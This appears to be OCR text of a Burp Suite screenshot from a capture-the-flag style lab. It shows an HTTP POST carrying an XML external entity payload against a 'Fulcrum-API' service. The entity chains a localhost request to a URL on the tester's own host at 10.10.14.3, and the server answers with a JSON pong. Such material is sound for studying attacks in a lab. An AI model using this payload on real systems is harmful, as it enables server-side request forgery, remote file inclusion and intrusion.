 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 157
11
12 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://127.0.0.1:4/index.php?page=http://10.10.14.3/test">]>
13
14 <Heartbleed>
15 <Ping>
&xxe;
</Ping>
16 </Heartbleed>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 07:56:25 GMT
3 Content-Type:
application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10